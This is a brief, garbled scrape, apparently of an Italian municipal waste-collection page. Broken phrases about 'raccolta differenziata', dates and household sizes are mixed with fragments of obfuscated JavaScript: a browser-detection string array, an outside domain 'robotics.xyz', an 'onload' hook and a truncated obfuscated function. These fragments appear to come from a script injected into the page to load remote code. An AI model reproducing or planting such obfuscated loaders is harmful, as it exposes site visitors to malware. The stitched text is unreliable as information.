
['MSIE;','OPR','Chromium','Chrome
COLTA
robotics.xyz','onload','getElementB
RENZIATA
(function(_0x15c1df,_0x14d882)
{var…
raccolta
 per una corretta
ifiuti destinato
26 Giugno 2025
pi di coabitanti
ugno 2023